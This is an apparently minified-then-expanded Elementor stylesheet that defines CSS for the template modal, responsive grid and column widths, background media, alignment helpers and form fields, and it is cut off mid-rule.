.elementor-templates-modal .dialog-buttons-wrapper .elementor-button-success:hover {
  background-color: #39b54a
}
.elementor-templates-modal .dialog-message {
  height: 750px;
  max-height: 85vh;
  overflow: auto;
  padding-top: 25px
}
.elementor-templates-modal .dialog-content {
  height: 100%
}
.elementor-templates-modal .dialog-loading {
  display: none
}
.elementor-templates-modal__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 50px
}
.elementor-templates-modal__header__logo {
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  cursor: pointer
}
.elementor-templates-modal__header__logo-area {
  text-align: left;
  padding-left: 15px
}
.elementor-templates-modal__header__logo-area > * {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center
}
.elementor-templates-modal__header__logo__icon-wrapper {
  margin-right: 10px
}
.elementor-templates-modal__header__logo__title {
  padding-top: 2px
}
.elementor-templates-modal__header__logo i {
  font-size: 10px
}
.elementor-templates-modal__header__items-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse
}
.elementor-templates-modal__header__item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-sizing: content-box;
  box-sizing: content-box
}
.elementor-templates-modal__header__item > i {
  font-size: 20px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  cursor: pointer
}
.elementor-templates-modal__header__item > i:not(:hover) {
  color: #a4afb7
}
.elementor-templates-modal__header__close--normal {
  width: 45px;
  border-left: 1px solid #e6e9ec
}
.elementor-templates-modal__header__close--normal i {
  font-size: 18px
}
.elementor-templates-modal__header__close--skip {
  padding: 10px 10px 10px 20px;
  margin-right: 10px;
  color: #fff;
  background-color: #a4afb7;
  font-size: 11px;
  font-weight: 400;
  line-height: 1;
  text-transform: uppercase;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  cursor: pointer
}
.elementor-templates-modal__header__close--skip > i {
  font-size: inherit;
  padding-left: 10px;
  margin-left: 15px;
  border-left: 1px solid
}
.elementor-templates-modal__header__close--skip > i:not(:hover) {
  color: #fff
}
.elementor-templates-modal__sidebar {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 25%;
  background-color: hsla(0, 0%, 100%, .3)
}
.elementor-templates-modal__content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-shadow: 0 0 13px inset rgba(0, 0, 0, .05);
  box-shadow: inset 0 0 13px rgba(0, 0, 0, .05)
}
.elementor-hidden {
  display: none
}
.elementor-screen-only, .screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
  position: absolute;
  top: -10000em;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0
}
.elementor-clearfix:after {
  content: "";
  display: block;
  clear: both;
  width: 0;
  height: 0
}
.elementor-gradient-logo {
  background-image: -webkit-linear-gradient(225deg, #f2295b, #434363);
  background-image: -o-linear-gradient(225deg, #f2295b, #434363);
  background-image: linear-gradient(-135deg, #f2295b, #434363);
  display: inline-block;
  padding: .6em;
  -webkit-border-radius: .2em;
  border-radius: .2em
}
.elementor-gradient-logo i {
  color: #fff;
  display: block
}
.elementor {
  -webkit-hyphens: manual;
  -ms-hyphens: manual;
  hyphens: manual
}
.elementor *, .elementor :after, .elementor :before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box
}
.elementor a {
  -webkit-box-shadow: none;
  box-shadow: none;
  text-decoration: none
}
.elementor hr {
  margin: 0;
  background-color: transparent
}
.elementor img {
  height: auto;
  max-width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none
}
.elementor .elementor-widget:not(.elementor-widget-text-editor) figure {
  margin: 0
}
.elementor embed, .elementor iframe, .elementor object, .elementor video {
  max-width: 100%;
  width: 100%;
  margin: 0;
  line-height: 1;
  border: none
}
.elementor .elementor-custom-embed {
  line-height: 0
}
.elementor .elementor-background, .elementor .elementor-background-holder, .elementor .elementor-background-video-container {
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  position: absolute;
  overflow: hidden;
  z-index: 0;
  direction: ltr
}
.elementor .elementor-background-video-container {
  -webkit-transition: opacity 1s;
  -o-transition: opacity 1s;
  transition: opacity 1s;
  pointer-events: none
}
.elementor .elementor-background-video-container.elementor-loading {
  opacity: 0
}
.elementor .elementor-background-video-embed {
  max-width: none
}
.elementor .elementor-background-video, .elementor .elementor-background-video-embed, .elementor .elementor-background-video-hosted {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%)
}
.elementor .elementor-background-video {
  max-width: none
}
.elementor .elementor-html5-video {
  -o-object-fit: cover;
  object-fit: cover
}
.elementor .elementor-background-overlay, .elementor .elementor-background-slideshow {
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  position: absolute
}
.elementor .elementor-background-slideshow {
  z-index: 0
}
.elementor .elementor-background-slideshow__slide__image {
  width: 100%;
  height: 100%;
  background-position: 50%;
  -webkit-background-size: cover;
  background-size: cover
}
.elementor-widget-wrap > .elementor-element.elementor-absolute {
  position: absolute
}
.elementor-widget-wrap > .elementor-element.elementor-fixed {
  position: fixed
}
.elementor-widget-wrap .elementor-element.elementor-widget__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget__width-initial {
  max-width: 100%
}
@media (max-width:1024px) {
  .elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial {
    max-width: 100%
  }
}
@media (max-width:767px) {
  .elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto, .elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial {
    max-width: 100%
  }
}
.elementor-element.elementor-absolute, .elementor-element.elementor-fixed {
  z-index: 1
}
.elementor-invisible {
  visibility: hidden
}
.elementor-align-center {
  text-align: center
}
.elementor-align-center .elementor-button {
  width: auto
}
.elementor-align-right {
  text-align: right
}
.elementor-align-right .elementor-button {
  width: auto
}
.elementor-align-left {
  text-align: left
}
.elementor-align-left .elementor-button {
  width: auto
}
.elementor-align-justify .elementor-button {
  width: 100%
}
.elementor-custom-embed-play {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%)
}
.elementor-custom-embed-play i {
  font-size: 100px;
  color: #fff;
  opacity: .8;
  text-shadow: 1px 0 6px rgba(0, 0, 0, .3);
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s
}
.elementor-custom-embed-play.elementor-playing i {
  font-family: eicons;
  -webkit-animation: fa-spin 2s linear infinite;
  animation: fa-spin 2s linear infinite
}
.elementor-custom-embed-play.elementor-playing i:before {
  content: "\e8fb"
}
.elementor-tag {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex
}
.elementor-ken-burns {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 10s;
  -o-transition-duration: 10s;
  transition-duration: 10s;
  -webkit-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear
}
.elementor-ken-burns--out {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3)
}
.elementor-ken-burns--active {
  -webkit-transition-duration: 20s;
  -o-transition-duration: 20s;
  transition-duration: 20s
}
.elementor-ken-burns--active.elementor-ken-burns--out {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1)
}
.elementor-ken-burns--active.elementor-ken-burns--in {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3)
}
@media (max-width:1024px) {
  .elementor-tablet-align-center {
    text-align: center
  }
  .elementor-tablet-align-center .elementor-button {
    width: auto
  }
  .elementor-tablet-align-right {
    text-align: right
  }
  .elementor-tablet-align-right .elementor-button {
    width: auto
  }
  .elementor-tablet-align-left {
    text-align: left
  }
  .elementor-tablet-align-left .elementor-button {
    width: auto
  }
  .elementor-tablet-align-justify .elementor-button {
    width: 100%
  }
}
@media (max-width:767px) {
  .elementor-mobile-align-center {
    text-align: center
  }
  .elementor-mobile-align-center .elementor-button {
    width: auto
  }
  .elementor-mobile-align-right {
    text-align: right
  }
  .elementor-mobile-align-right .elementor-button {
    width: auto
  }
  .elementor-mobile-align-left {
    text-align: left
  }
  .elementor-mobile-align-left .elementor-button {
    width: auto
  }
  .elementor-mobile-align-justify .elementor-button {
    width: 100%
  }
}
#wpadminbar #wp-admin-bar-elementor_edit_page > .ab-item:before {
  content: "\e813";
  font-family: eicons;
  top: 3px;
  font-size: 18px
}
#wpadminbar #wp-admin-bar-elementor_inspector > .ab-item:before {
  content: "\f348";
  top: 2px
}
.elementor-section {
  position: relative
}
.elementor-section .elementor-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: auto;
  margin-left: auto;
  position: relative
}
.elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 1140px
}
.elementor-section.elementor-section-stretched {
  position: relative;
  width: 100%
}
.elementor-section.elementor-section-items-top > .elementor-container {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start
}
.elementor-section.elementor-section-items-middle > .elementor-container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center
}
.elementor-section.elementor-section-items-bottom > .elementor-container {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end
}
@media (min-width:768px) {
  .elementor-section.elementor-section-height-full {
    height: 100vh
  }
  .elementor-section.elementor-section-height-full > .elementor-container {
    height: 100%
  }
}
.elementor-bc-flex-widget .elementor-section-content-top > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start
}
.elementor-bc-flex-widget .elementor-section-content-middle > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center
}
.elementor-bc-flex-widget .elementor-section-content-bottom > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end
}
.elementor-row {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex
}
@media (max-width:1024px) {
  .elementor-row {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
  }
}
.elementor-column-wrap {
  width: 100%;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex
}
.elementor-widget-wrap {
  position: relative;
  width: 100%;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-line-pack: start;
  align-content: flex-start
}
.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex
}
.elementor-widget-wrap > .elementor-element {
  width: 100%
}
.elementor-widget {
  position: relative
}
.elementor-widget:not(:last-child) {
  margin-bottom: 20px
}
.elementor-widget:not(:last-child).elementor-absolute, .elementor-widget:not(:last-child).elementor-widget__width-auto, .elementor-widget:not(:last-child).elementor-widget__width-initial {
  margin-bottom: 0
}
.elementor-column {
  position: relative;
  min-height: 1px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex
}
.elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 5px
}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 10px
}
.elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 15px
}
.elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 20px
}
.elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 30px
}
.elementor-inner-section .elementor-column-gap-no .elementor-element-populated {
  padding: 0
}
@media (min-width:768px) {
  .elementor-column.elementor-col-10, .elementor-column[data-col="10"] {
    width: 10%
  }
  .elementor-column.elementor-col-11, .elementor-column[data-col="11"] {
    width: 11.111%
  }
  .elementor-column.elementor-col-12, .elementor-column[data-col="12"] {
    width: 12.5%
  }
  .elementor-column.elementor-col-14, .elementor-column[data-col="14"] {
    width: 14.285%
  }
  .elementor-column.elementor-col-16, .elementor-column[data-col="16"] {
    width: 16.666%
  }
  .elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 20%
  }
  .elementor-column.elementor-col-25, .elementor-column[data-col="25"] {
    width: 25%
  }
  .elementor-column.elementor-col-30, .elementor-column[data-col="30"] {
    width: 30%
  }
  .elementor-column.elementor-col-33, .elementor-column[data-col="33"] {
    width: 33.333%
  }
  .elementor-column.elementor-col-40, .elementor-column[data-col="40"] {
    width: 40%
  }
  .elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%
  }
  .elementor-column.elementor-col-60, .elementor-column[data-col="60"] {
    width: 60%
  }
  .elementor-column.elementor-col-66, .elementor-column[data-col="66"] {
    width: 66.666%
  }
  .elementor-column.elementor-col-70, .elementor-column[data-col="70"] {
    width: 70%
  }
  .elementor-column.elementor-col-75, .elementor-column[data-col="75"] {
    width: 75%
  }
  .elementor-column.elementor-col-80, .elementor-column[data-col="80"] {
    width: 80%
  }
  .elementor-column.elementor-col-83, .elementor-column[data-col="83"] {
    width: 83.333%
  }
  .elementor-column.elementor-col-90, .elementor-column[data-col="90"] {
    width: 90%
  }
  .elementor-column.elementor-col-100, .elementor-column[data-col="100"] {
    width: 100%
  }
}
@media (max-width:479px) {
  .elementor-column.elementor-xs-10 {
    width: 10%
  }
  .elementor-column.elementor-xs-11 {
    width: 11.111%
  }
  .elementor-column.elementor-xs-12 {
    width: 12.5%
  }
  .elementor-column.elementor-xs-14 {
    width: 14.285%
  }
  .elementor-column.elementor-xs-16 {
    width: 16.666%
  }
  .elementor-column.elementor-xs-20 {
    width: 20%
  }
  .elementor-column.elementor-xs-25 {
    width: 25%
  }
  .elementor-column.elementor-xs-30 {
    width: 30%
  }
  .elementor-column.elementor-xs-33 {
    width: 33.333%
  }
  .elementor-column.elementor-xs-40 {
    width: 40%
  }
  .elementor-column.elementor-xs-50 {
    width: 50%
  }
  .elementor-column.elementor-xs-60 {
    width: 60%
  }
  .elementor-column.elementor-xs-66 {
    width: 66.666%
  }
  .elementor-column.elementor-xs-70 {
    width: 70%
  }
  .elementor-column.elementor-xs-75 {
    width: 75%
  }
  .elementor-column.elementor-xs-80 {
    width: 80%
  }
  .elementor-column.elementor-xs-83 {
    width: 83.333%
  }
  .elementor-column.elementor-xs-90 {
    width: 90%
  }
  .elementor-column.elementor-xs-100 {
    width: 100%
  }
}
@media (max-width:767px) {
  .elementor-column.elementor-sm-10 {
    width: 10%
  }
  .elementor-column.elementor-sm-11 {
    width: 11.111%
  }
  .elementor-column.elementor-sm-12 {
    width: 12.5%
  }
  .elementor-column.elementor-sm-14 {
    width: 14.285%
  }
  .elementor-column.elementor-sm-16 {
    width: 16.666%
  }
  .elementor-column.elementor-sm-20 {
    width: 20%
  }
  .elementor-column.elementor-sm-25 {
    width: 25%
  }
  .elementor-column.elementor-sm-30 {
    width: 30%
  }
  .elementor-column.elementor-sm-33 {
    width: 33.333%
  }
  .elementor-column.elementor-sm-40 {
    width: 40%
  }
  .elementor-column.elementor-sm-50 {
    width: 50%
  }
  .elementor-column.elementor-sm-60 {
    width: 60%
  }
  .elementor-column.elementor-sm-66 {
    width: 66.666%
  }
  .elementor-column.elementor-sm-70 {
    width: 70%
  }
  .elementor-column.elementor-sm-75 {
    width: 75%
  }
  .elementor-column.elementor-sm-80 {
    width: 80%
  }
  .elementor-column.elementor-sm-83 {
    width: 83.333%
  }
  .elementor-column.elementor-sm-90 {
    width: 90%
  }
  .elementor-column.elementor-sm-100 {
    width: 100%
  }
}
@media (min-width:768px) and (max-width:1024px) {
  .elementor-column.elementor-md-10 {
    width: 10%
  }
  .elementor-column.elementor-md-11 {
    width: 11.111%
  }
  .elementor-column.elementor-md-12 {
    width: 12.5%
  }
  .elementor-column.elementor-md-14 {
    width: 14.285%
  }
  .elementor-column.elementor-md-16 {
    width: 16.666%
  }
  .elementor-column.elementor-md-20 {
    width: 20%
  }
  .elementor-column.elementor-md-25 {
    width: 25%
  }
  .elementor-column.elementor-md-30 {
    width: 30%
  }
  .elementor-column.elementor-md-33 {
    width: 33.333%
  }
  .elementor-column.elementor-md-40 {
    width: 40%
  }
  .elementor-column.elementor-md-50 {
    width: 50%
  }
  .elementor-column.elementor-md-60 {
    width: 60%
  }
  .elementor-column.elementor-md-66 {
    width: 66.666%
  }
  .elementor-column.elementor-md-70 {
    width: 70%
  }
  .elementor-column.elementor-md-75 {
    width: 75%
  }
  .elementor-column.elementor-md-80 {
    width: 80%
  }
  .elementor-column.elementor-md-83 {
    width: 83.333%
  }
  .elementor-column.elementor-md-90 {
    width: 90%
  }
  .elementor-column.elementor-md-100 {
    width: 100%
  }
}
@media (min-width:768px) and (max-width:1024px) {
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :first-child {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(2) {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(3) {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(4) {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(5) {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(6) {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(7) {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(8) {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(9) {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
  }
  .elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(10) {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
  }
}
@media (max-width:767px) {
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :first-child {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(2) {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(3) {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(4) {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(5) {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(6) {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(7) {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(8) {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(9) {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
  }
  .elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(10) {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
  }
  .elementor-column {
    width: 100%
  }
}
ul.elementor-icon-list-items.elementor-inline-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}
ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item {
  word-break: break-word
}
.elementor-grid .elementor-grid-item {
  word-break: break-word;
  min-width: 0
}
.elementor-grid-0 .elementor-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}
.elementor-grid-1 .elementor-grid {
  grid-template-columns: repeat(1, 1fr);
  display: grid
}
.elementor-grid-2 .elementor-grid {
  grid-template-columns: repeat(2, 1fr);
  display: grid
}
.elementor-grid-3 .elementor-grid {
  grid-template-columns: repeat(3, 1fr);
  display: grid
}
.elementor-grid-4 .elementor-grid {
  grid-template-columns: repeat(4, 1fr);
  display: grid
}
.elementor-grid-5 .elementor-grid {
  grid-template-columns: repeat(5, 1fr);
  display: grid
}
.elementor-grid-6 .elementor-grid {
  grid-template-columns: repeat(6, 1fr);
  display: grid
}
.elementor-grid-7 .elementor-grid {
  grid-template-columns: repeat(7, 1fr);
  display: grid
}
.elementor-grid-8 .elementor-grid {
  grid-template-columns: repeat(8, 1fr);
  display: grid
}
.elementor-grid-9 .elementor-grid {
  grid-template-columns: repeat(9, 1fr);
  display: grid
}
.elementor-grid-10 .elementor-grid {
  grid-template-columns: repeat(10, 1fr);
  display: grid
}
.elementor-grid-11 .elementor-grid {
  grid-template-columns: repeat(11, 1fr);
  display: grid
}
.elementor-grid-12 .elementor-grid {
  grid-template-columns: repeat(12, 1fr);
  display: grid
}
@media (max-width:1024px) {
  .elementor-grid-tablet-0 .elementor-grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
  }
  .elementor-grid-tablet-1 .elementor-grid {
    grid-template-columns: repeat(1, 1fr);
    display: grid
  }
  .elementor-grid-tablet-2 .elementor-grid {
    grid-template-columns: repeat(2, 1fr);
    display: grid
  }
  .elementor-grid-tablet-3 .elementor-grid {
    grid-template-columns: repeat(3, 1fr);
    display: grid
  }
  .elementor-grid-tablet-4 .elementor-grid {
    grid-template-columns: repeat(4, 1fr);
    display: grid
  }
  .elementor-grid-tablet-5 .elementor-grid {
    grid-template-columns: repeat(5, 1fr);
    display: grid
  }
  .elementor-grid-tablet-6 .elementor-grid {
    grid-template-columns: repeat(6, 1fr);
    display: grid
  }
  .elementor-grid-tablet-7 .elementor-grid {
    grid-template-columns: repeat(7, 1fr);
    display: grid
  }
  .elementor-grid-tablet-8 .elementor-grid {
    grid-template-columns: repeat(8, 1fr);
    display: grid
  }
  .elementor-grid-tablet-9 .elementor-grid {
    grid-template-columns: repeat(9, 1fr);
    display: grid
  }
  .elementor-grid-tablet-10 .elementor-grid {
    grid-template-columns: repeat(10, 1fr);
    display: grid
  }
  .elementor-grid-tablet-11 .elementor-grid {
    grid-template-columns: repeat(11, 1fr);
    display: grid
  }
  .elementor-grid-tablet-12 .elementor-grid {
    grid-template-columns: repeat(12, 1fr);
    display: grid
  }
}
@media (max-width:767px) {
  .elementor-grid-mobile-0 .elementor-grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
  }
  .elementor-grid-mobile-1 .elementor-grid {
    grid-template-columns: repeat(1, 1fr);
    display: grid
  }
  .elementor-grid-mobile-2 .elementor-grid {
    grid-template-columns: repeat(2, 1fr);
    display: grid
  }
  .elementor-grid-mobile-3 .elementor-grid {
    grid-template-columns: repeat(3, 1fr);
    display: grid
  }
  .elementor-grid-mobile-4 .elementor-grid {
    grid-template-columns: repeat(4, 1fr);
    display: grid
  }
  .elementor-grid-mobile-5 .elementor-grid {
    grid-template-columns: repeat(5, 1fr);
    display: grid
  }
  .elementor-grid-mobile-6 .elementor-grid {
    grid-template-columns: repeat(6, 1fr);
    display: grid
  }
  .elementor-grid-mobile-7 .elementor-grid {
    grid-template-columns: repeat(7, 1fr);
    display: grid
  }
  .elementor-grid-mobile-8 .elementor-grid {
    grid-template-columns: repeat(8, 1fr);
    display: grid
  }
  .elementor-grid-mobile-9 .elementor-grid {
    grid-template-columns: repeat(9, 1fr);
    display: grid
  }
  .elementor-grid-mobile-10 .elementor-grid {
    grid-template-columns: repeat(10, 1fr);
    display: grid
  }
  .elementor-grid-mobile-11 .elementor-grid {
    grid-template-columns: repeat(11, 1fr);
    display: grid
  }
  .elementor-grid-mobile-12 .elementor-grid {
    grid-template-columns: repeat(12, 1fr);
    display: grid
  }
}
@media (min-width:1025px) {
  #elementor-device-mode:after {
    content: "desktop"
  }
}
@media (min-width:768px) and (max-width:1024px) {
  #elementor-device-mode:after {
    content: "tablet"
  }
}
@media (max-width:767px) {
  #elementor-device-mode:after {
    content: "mobile"
  }
}
.elementor-form-fields-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}
.elementor-form-fields-wrapper.elementor-labels-above > .elementor-field-group .elementor-field-subgroup, .elementor-form-fields-wrapper.elementor-labels-above > .elementor-field-group > .elementor-select-wrapper, .elementor-form-fields-wrapper.elementor-labels-above > .elementor-field-group > input, .elementor-form-fields-wrapper.elementor-labels-above > .elementor-field-group > textarea {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%
}
.elementor-form-fields-wrapper.elementor-labels-inline > .elementor-field-group .elementor-select-wrapper, .elementor-form-fields-wrapper.elementor-labels-inline > .elementor-field-group > input {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1
}
.elementor-field-group {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center
}
.elementor-field-group.elementor-field-type-submit {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end
}
.elementor-field-group .elementor-field-textual {
  width: 100%;
  max-width: 100%;
  border: 1px solid #818a91;
  background-color: transparent;
  color: #373a3c;
  vertical-align: middle;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1
}
.elementor-field-group .elementor-field-textual:focus {
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, .1) inset;
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .1);
  outline: 0
}
.elementor-field-group .elementor-field-textual::-webkit-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: .6
}
.elementor-field-group .elementor-field-textual:-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: .6
}
.elementor-field-group .elementor-field-textual:-moz-placeholder, .elementor-field-group .elementor-field-textual::-moz-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: .6
}
.elementor-field-group .elementor-field-textual::-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: .6
}
.elementor-field-group .elementor-field-textual::placeholder {
  color: inherit;
  font-family: inherit;
  opacity: .6
}
.elementor-field-group .elementor-select-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  width: 100%
}
.elementor-field-group .elementor-select-wrapper select {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: inherit;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  padding-right: 20px
}
.elementor-field-group .elementor-select-wrapper:before {
  content: "\e92a";
  font-family: eicons;
  font-size: 15px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 10px;
  pointer-events: none
}
.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before {
  content: ""
}
.elementor-field-subgroup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}
.elementor-field-subgroup .elementor-field-option label {
  display: inline-block
}
.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option {
  padding-right: 10px
}
.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%
}
.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label, .elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label, .elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input, .elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label {
  display: inline
}
.elementor-field-label {
  cursor: pointer
}
.elementor-mark-required .elementor-field-label:after {
  content: "*";
  color: red;
  padding-left: .2em
}
.elementor-field-textual {
